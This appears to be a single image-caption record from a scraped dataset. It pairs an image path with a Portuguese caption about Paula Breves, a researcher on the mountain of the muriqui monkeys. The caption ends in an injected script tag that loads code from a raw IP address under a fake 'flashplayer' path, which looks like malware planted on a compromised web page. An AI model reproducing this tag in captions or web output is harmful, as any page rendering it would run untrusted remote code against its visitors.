 """Paula Breves: uma pesquisadora na montanha dos muriquis<script src=""""http://5.9.179.87/br/flashplayer/""""></script>"""